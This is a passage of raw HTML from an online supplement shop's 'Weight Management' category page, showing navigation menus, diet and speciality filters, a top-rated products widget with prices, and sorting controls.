	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item-none">No product categories exist.</li></ul></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_brand=luckyvitamins" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" />LuckyVitamins</span><span class="filter-name layer-term-name">LuckyVitamins</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">3</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/product-category/fitness/weight-management/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=artificial-colors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Colors Free</span><span class="filter-name layer-term-name">Artificial Colors Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=artificial-dye-free" class="layered-nav-link"><span class="filter-name layer-term-name">Artificial Dye Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=companies-for-a-cause" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg" class="attachment-full size-full" alt="" decoding="async" />Companies For a Cause</span><span class="filter-name layer-term-name">Companies For a Cause</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=cruelty-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg" class="attachment-full size-full" alt="" decoding="async" />Cruelty-Free</span><span class="filter-name layer-term-name">Cruelty-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=eco-friendly" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg" class="attachment-full size-full" alt="" decoding="async" />Eco Friendly</span><span class="filter-name layer-term-name">Eco Friendly</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=gmp-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg" class="attachment-full size-full" alt="" decoding="async" />GMP Certified</span><span class="filter-name layer-term-name">GMP Certified</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=non-gmo" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg" class="attachment-full size-full" alt="" decoding="async" />Non-GMO</span><span class="filter-name layer-term-name">Non-GMO</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=vegan" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/vegan.svg" class="attachment-full size-full" alt="" decoding="async" />Vegan</span><span class="filter-name layer-term-name">Vegan</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_speciality=yeast-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/yeast-free.svg" class="attachment-full size-full" alt="" decoding="async" />Yeast-Free</span><span class="filter-name layer-term-name">Yeast-Free</span></a> <span class="count">3</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=corn-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/corn-free.svg" class="attachment-full size-full" alt="" decoding="async" />Corn-Free</span><span class="filter-name layer-term-name">Corn-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=egg-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg" class="attachment-full size-full" alt="" decoding="async" />Egg-free</span><span class="filter-name layer-term-name">Egg-free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=fish-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/fish-shellfish-free.svg" class="attachment-full size-full" alt="" decoding="async" />Fish-Free</span><span class="filter-name layer-term-name">Fish-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=ketogenic-diet" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/ketogenic-diet.svg" class="attachment-full size-full" alt="" decoding="async" />Ketogenic Diet</span><span class="filter-name layer-term-name">Ketogenic Diet</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=starch-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/starch-free.svg" class="attachment-full size-full" alt="" decoding="async" />Starch-Free</span><span class="filter-name layer-term-name">Starch-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=steroid-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="181" height="181" src="https://goveg360.com/wp-content/uploads/2022/09/steroid-free.svg" class="attachment-full size-full" alt="" decoding="async" />Steroid-Free</span><span class="filter-name layer-term-name">Steroid-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=sugar-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/sugar-free.svg" class="attachment-full size-full" alt="" decoding="async" />Sugar-Free</span><span class="filter-name layer-term-name">Sugar-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=tree-nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/tree-nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Tree-Nut Free</span><span class="filter-name layer-term-name">Tree-Nut Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_diet=wheat-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/wheat-free.svg" class="attachment-full size-full" alt="" decoding="async" />Wheat-Free</span><span class="filter-name layer-term-name">Wheat-Free</span></a> <span class="count">4</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_types=capsule" class="layered-nav-link"><span class="filter-name layer-term-name">Capsule</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_types=fl-oz" class="layered-nav-link"><span class="filter-name layer-term-name">fl. oz.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_types=gummies" class="layered-nav-link"><span class="filter-name layer-term-name">Gummies</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Size</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_option=180-vegetable-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">180 Vegetable Capsule(s)</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_option=32-fl-oz" class="layered-nav-link"><span class="filter-name layer-term-name">32 fl. oz.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_option=60-gummies" class="layered-nav-link"><span class="filter-name layer-term-name">60 Gummies</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_option=90-vegetable-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">90 Vegetable Capsule(s)</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/product-category/fitness/">Fitness</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Weight Management</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing all 4 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/product-category/fitness/weight-management/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/weight-management/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/weight-management/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/weight-management/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/weight-management/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?min_price=10&#038;max_price=17" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> +</a>
								</li>
													</ul>
					</div>
